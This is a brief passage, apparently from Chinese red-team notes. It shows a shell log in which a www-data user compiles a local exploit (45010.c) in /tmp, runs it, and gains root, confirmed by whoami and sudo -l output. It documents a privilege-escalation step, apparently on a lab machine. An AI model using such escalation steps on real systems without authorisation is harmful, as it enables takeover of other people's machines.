 www-data@ubuntu:/tmp$ gcc 45010.c -o 45010
gcc 45010.c -o 45010
www-data@ubuntu:/tmp$ ls
ls
45010
45010.c
VMwareDnD
systemd-private-f4dbaa637dd84028818fcf73168d5e6f-colord.service-7DXz7J
systemd-private-f4dbaa637dd84028818fcf73168d5e6f-rtkit-daemon.service-pQMKve
systemd-private-f4dbaa637dd84028818fcf73168d5e6f-systemd-timesyncd.service-4GTB6k
vmware-root
www-data@ubuntu:/tmp$ ./45010
./45010
whoami
root
sudo -l
Matching Defaults entries for root on ubuntu:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User root may run the following commands on ubuntu:
    (ALL : ALL) ALL
回到主界面
「红队笔记